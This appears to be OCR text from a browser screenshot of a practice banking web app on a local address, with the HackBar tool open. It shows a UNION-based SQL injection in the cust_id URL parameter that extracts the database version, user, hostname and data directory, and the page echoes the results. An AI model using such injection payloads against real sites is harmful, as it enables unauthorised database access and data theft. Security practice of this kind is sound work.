 X。尽是新鲜事 / X
127.0.0.6/send_funds.php?cu
新标签页
127.0.0.6/send_funds.php?cust_id=-1%20UNION%20SELECT%201,version(),user(),database(),@@hostname,@@datadir,@@version_comment,8,9,10,11...
5
Welcome, Md Salman !
My Profile
Logout
Home
My Transactions
Send/Recieve
Transfer Funds
ATM Simulator
Transfer Funds
To : 5.7.26 qwe@localhost
Account No : 11
Enter Amount (in INR) :
Enter your password :
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.6/send_funds.php?cust_id=-1 UNION SELECT 1,version(),user(),database(),@@hostname,@@datadir,@@version_comment,8,9,10,11,12,13,14-- -
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Chromium";v="140", "Not=A?Brand"
Name Value
sec-ch-ua-mobile ?0
拼
2
17:08